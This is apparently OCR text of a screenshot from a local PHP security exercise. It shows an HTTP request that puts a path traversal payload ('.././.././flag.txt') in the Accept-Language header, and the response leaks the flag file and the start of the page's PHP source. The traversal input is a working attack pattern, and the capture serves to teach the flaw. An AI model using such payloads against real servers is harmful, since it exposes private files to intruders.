 Request
Pretty Raw \n Actions
1 GET /php/day9/demo.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept-Language: .././.././flag.txt
5
6
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
123
Response
Pretty Raw Render \n Actions Se
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 09:10:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 3896
6 Connection: close
7 Content-Type: text/html
8
9 123
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #007700">class&nbsp;</span>
<span style="color: #0000BB">LanguageManager<br />